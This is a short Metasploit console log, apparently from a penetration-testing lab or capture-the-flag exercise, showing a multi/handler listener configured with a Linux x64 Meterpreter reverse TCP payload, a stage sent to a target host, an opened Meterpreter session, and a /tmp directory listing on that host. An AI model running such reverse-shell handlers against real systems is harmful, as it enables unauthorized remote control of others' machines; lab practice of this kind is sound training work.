 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport ⇒ 8080
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (3045380 bytes) to 10.129.229.129
[*] Meterpreter session 1 opened (10.10.15.37:8080 → 10.129.229.129:47396) at 2024-12-30 11:52:43 -0500
meterpreter > ls -l
Listing: /tmp
Mode Size Type Last modified Name
041777/rwxrwxrwx 4096 dir 2024-12-30 11:38:17 -0500 .ICE-unix
041777/rwxrwxrwx 4096 dir 2024-12-30 11:38:17 -0500 .Test-unix